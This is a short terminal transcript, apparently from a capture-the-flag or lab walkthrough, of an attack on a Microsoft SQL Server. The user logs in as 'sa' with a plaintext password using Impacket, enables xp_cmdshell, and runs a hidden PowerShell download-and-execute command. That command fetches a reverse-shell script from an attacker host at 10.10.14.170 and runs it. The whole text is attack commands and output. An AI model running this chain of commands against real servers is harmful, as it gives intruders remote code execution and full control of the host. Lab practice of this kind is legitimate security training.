 yw4rf@yw4rf:~$ mssqlclient.py sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to inst
all.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXEC xp_cmdshell 'powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex (New-Object Net.WebClient).
DownloadString(''http://10.10.14.170/revshell.ps1'')"';